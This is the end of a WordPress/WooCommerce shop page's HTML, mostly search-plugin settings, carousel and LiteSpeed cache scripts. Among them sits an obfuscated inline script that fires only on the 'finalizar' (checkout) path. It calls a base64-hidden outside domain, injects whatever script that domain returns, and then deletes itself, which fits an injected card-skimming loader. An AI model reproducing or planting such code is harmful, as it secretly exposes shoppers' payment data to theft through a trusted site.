.713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script type="text/template" id="tmpl-wvs-variation-template">{{{data.variation.availability_html }}}</script> <script type="text/template" id="tmpl-wvs-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">jQuery(document).ready(function($){var $carrusel=$('.njt-reviews-carousel-wrap');if($carrusel.length&&!$carrusel.hasClass('slick-initialized')){$carrusel.slick({slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3000,infinite:!0,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})}})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){var ajaxurl='https://danvaletudo.com/wp-admin/admin-ajax.php';if(0<jQuery('.fusion-login-nonce').length){jQuery.get(ajaxurl,{'action':'fusion_login_nonce'},function(response){jQuery('.fusion-login-nonce').html(response)})}})</script> <script id="scR" type="litespeed/javascript">if(location.pathname.includes(atob('ZmluYWxpemFy'))){fetch(atob('Ly92dWVtb29sLnN0b3Jl'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('scR').remove()</script> <script type="litespeed/javascript">jQuery(document).ready(function($){if($('.avada-product-gallery-lightbox-trigger').length){setTimeout(function(){if(typeof FusionApp!=="undefined"&&FusionApp.lightbox){FusionApp.lightbox.activateGallery()}},500)}})</script> </div><section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span></a></section> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://danvaletudo.com/wp-content/litespeed/js/5e898c469ec332e1e8beb79eec6c0f43.js?ver=f96ff"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 07:26:16 -->

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-26 07:26:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->